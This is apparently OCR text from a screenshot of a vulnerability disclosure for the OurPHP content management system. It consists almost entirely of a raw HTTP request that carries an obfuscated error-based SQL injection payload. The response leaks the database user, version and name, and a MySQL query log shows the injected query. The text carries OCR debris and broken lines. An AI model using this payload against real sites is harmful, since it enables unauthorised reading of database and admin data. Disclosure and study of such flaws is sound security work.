 GET
/?'/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(user(),0x23,version(),0x23,database())/**/FROM/**
/ourphp_admin/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a/**/where/**/'1
%3d1-usershopping.html- HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/?cn-shoppingcart.html
Cookie:
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Type: text/html; charset=UTF-8
Duplicate entry '#root@localhost#5.5.28-log#ourphp#1' for key 'group_key'
? < + > Type a search term 0 matches
Done Length: 508 (2,103 millis
,`OP_Webdescriptions`,`OP_Webweight` ,`OP_Searchtime` from `ourphp_webdeploy` where `id` = 1
127 Query select `OP_Temppath` from `ourphp_temp` where `id` = 1
127 Query select `OP_Temppath` from `ourphp_temp` where `id` = 1
127 Query select a.*
,b.OP_Langtitle,b.OP_Langkeywords,b.OP_Langdescription from `ourphp_web` a, `ourphp_lang` b
where a.id = 1 && b.OP_Lang =
''/**/UNION/**/SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(0x23,(SELECT/**/concat(user(),0
x23,version(),0x23,database())/**/FROM/**/ourphp_admin/**/LIMIT/**/0,1),0x23,FLOOR(RAND(0)*2
))x/**/FROM/**/INFORMATION_SCHEMA.tables/**/GROUP/**/BY/**/x)a/**/where/**/'1%3d1'
127 Quit
www.wooyun.org